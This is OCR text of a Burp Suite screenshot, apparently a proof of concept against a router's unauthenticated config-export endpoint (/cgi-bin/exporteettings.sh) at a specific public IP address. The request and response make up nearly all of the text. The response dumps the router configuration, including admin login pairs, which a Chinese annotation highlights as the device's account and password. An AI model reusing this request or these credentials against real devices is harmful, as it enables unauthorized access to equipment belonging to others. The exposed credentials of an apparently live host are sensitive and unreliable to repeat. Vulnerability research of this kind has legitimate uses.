 Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
定序器(Sequencer) 编码工具(Decoder) 对比工具(Comparer) Logger 插件扩展(Extender) 项目选项(Project options) 用户选项(User options)
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater)
5 × 6 × 7 × 8 × 9 × 10 × ...
发送(Send) 取消(Cancel) < > 目标: http://115.85.235.109
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /cgi-bin/exporteettings.sh HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
278 config reclassify
279 option target 'Priority'
280 option proto 'tcp'
281 option pktsize '-128'
282 option mark '!Bulk'
283 option tcpflags 'ACK'
284
285 config classgroup 'Default'
286 option classes 'Priority Express Normal Bulk'
287 option default 'Normal'
288
289 config class 'Priority'
290 option packetsize '400'
291 option maxsize '400'
292 option avgrate '10'
293 option priority '20'
294
295 config class 'Priority_down'
296 option packetsize '1000'
297 option avgrate '10'
298
299 config class 'Express'
300 option packetsize '1000'
301 option maxsize '800'
302 option avgrate '50'
303 option priority '10'
304
305 config class 'Normal'
306 option packetsize '1500'
307 option packetdelay '100'
308 option avgrate '10'
309 option priority '5'
310
311 config class 'Normal_down'
312 option avgrate '20'
313
314 config class 'Bulk'
315 option avgrate '1'
316 option packetdelay '200'
317
318 #qosend
此处便是路由器登录账户和密码
319 #user
320 adminisp&adminisp&1 admin&admin&2#userend
321 CPE-WiFi2zhV2.0.5-XV2.0GAT)
INSPECTOR
搜索(Search)... 没有匹配
搜索(Search)...
小狮子找老虎
完成
6,510字节 | 338毫秒